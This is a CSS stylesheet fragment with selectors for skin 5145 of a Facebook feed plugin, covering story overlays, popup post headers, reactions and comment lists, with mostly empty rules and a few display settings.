.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}


  